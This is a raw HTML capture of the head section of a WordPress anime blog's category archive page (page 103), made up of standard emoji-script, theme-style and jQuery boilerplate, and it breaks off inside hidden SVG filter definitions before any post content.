

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likelysystems.com/category/new-anime/page/103/
body_size: 13916
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>New Anime &#8211; Page 103 &#8211; Likely systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Feed" href="https://likelysystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Comments Feed" href="https://likelysystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; New Anime Category Feed" href="https://likelysystems.com/category/new-anime/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likelysystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://likelysystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-style-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://likelysystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://likelysystems.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likelysystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://likelysystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://likelysystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://likelysystems.com/wp-content/uploads/2021/10/1611829237_23-p-anime-fon-priroda-25.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-32x32.png" sizes="32x32" />
<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-180x180.png" />
<meta name="msapplication-TileImage" content="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(243, 201, 221, 0.8);    }
    
    /* primary color */
    a{
    	color: #f3c9dd;
    }
    
    a:hover, a:focus {
    	color: #f3c9dd;
    }

    .secondary-nav ul li a:hover,
    .secondary-nav ul li:hover > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current_page_ancestor > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav ul li a:focus, 
    .secondary-nav ul li:focus > a, 
    .header-t .social-networks li a:hover,
    .header-t .social-networks li a:focus, 
    .main-navigation ul li a:hover,
    .main-navigation ul li:hover > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation ul li a:focus, 
    .main-navigation ul li:focus > a, 
    .banner .banner-text .cat-links a:hover,
    .banner .banner-text .cat-links a:focus, 
    .banner .banner-text .title a:hover,
    .banner .banner-text .title a:focus, 
    #primary .post .text-holder .entry-header .entry-title a:hover,
     #primary .post .text-holder .entry-header .entry-title a:focus, 
     .archive .blossom-portfolio .entry-header .entry-title a:hover, 
     .archive .blossom-portfolio .entry-header .entry-title a:focus, 
    .widget ul li a:hover,
 .widget ul li a:focus,
    .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus,
    .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus,
    .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus,
    .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus,
    .site-title a:hover, .site-title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus,
    .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus,
    .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus,
    .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus, 
    .widget ul li a:hover, .widget ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus, 
    #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus, 
 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus, 
 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus, 
 .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
    .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus,
    .widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus, 
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus, 
 .submenu-toggle:hover, 
    .submenu-toggle:focus,
    .entry-content a:hover,
   .entry-summary a:hover,
   .page-content a:hover,
   .comment-content a:hover,
   .widget .textwidget a:hover{
        color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder,
    .pagination a{
        border-color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder span,
    #primary .post .text-holder .entry-footer .btn-readmore:hover,
    #primary .post .text-holder .entry-footer .btn-readmore:focus, 
    .pagination a:hover,
    .pagination a:focus,
    .widget_calendar caption,
    .widget_calendar table tbody td a,
    .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus,
    #blossom-top,
    .single #primary .post .entry-footer .tags a:hover,
    .single #primary .post .entry-footer .tags a:focus, 
    .error-holder .page-content a:hover,
 .error-holder .page-content a:focus,
    .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus,
    .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count,
    .content-instagram ul li .instagram-meta .like,
    .content-instagram ul li .instagram-meta .comment,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_social_links ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
        background: #f3c9dd;
    }

    .pagination .current,
    .post-navigation .nav-links .nav-previous a:hover,
    .post-navigation .nav-links .nav-next a:hover, 
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
        background: #f3c9dd;
        border-color: #f3c9dd;
    }

    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote{
        border-bottom-color: #f3c9dd;
        border-top-color: #f3c9dd;
    }

    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right{border-left-color: #f3c9dd;}

    .error-holder .page-content h2{
        text-shadow: 6px 6px 0 #f3c9dd;
    }

    
    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Poppins;
        font-size   : 16px;
    }

    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-family : Poppins;
    }

    .banner .banner-text .title,
    #primary .sticky .text-holder .entry-header .entry-title,
    #primary .post .text-holder .entry-header .entry-title,
    .author-section .text-holder .title,
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title,
    .related-post .post .text-holder .entry-title,
    .comments-area .comments-title,
    .comments-area .comment-body .fn,
    .comments-area .comment-reply-title,
    .page-header .page-title,
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote,
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right,
    #primary .post .entry-content h1,
    #primary .page .entry-content h1,
    #primary .post .entry-content h2,
    #primary .page .entry-content h2,
    #primary .post .entry-content h3,
    #primary .page .entry-content h3,
    #primary .post .entry-content h4,
    #primary .page .entry-content h4,
    #primary .post .entry-content h5,
    #primary .page .entry-content h5,
    #primary .post .entry-content h6,
    #primary .page .entry-content h6,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .error-holder .page-content h2,
    .widget_bttk_author_bio .title-holder,
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title,
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3,
    #secondary .widget_bttk_testimonial_widget .text-holder .name,
    #secondary .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_testimonial_widget .text-holder .name,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .single-blossom-portfolio .post-navigation .nav-previous a,
    .single-blossom-portfolio .post-navigation .nav-next a,
    .related-portfolio-title{
        font-family: Playfair Display;
    }

    .site-title{
        font-size   : 26px;
        font-family : Playfair Display;
        font-weight : 700;
        font-style  : italic;
    }
    
               
    </style>		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 30%;
}
.header-t{
	display: none!important;
}

.byline{
	display: none!important;
}
.text-on{
	display: none!important;
}
.site-info{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="archive paged category category-new-anime category-3 custom-background wp-custom-logo paged-103 category-paged-103 hfeed custom-background-image custom-background rightsidebar" itemscope itemtype="http://schema.org/WebPage">
	
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" 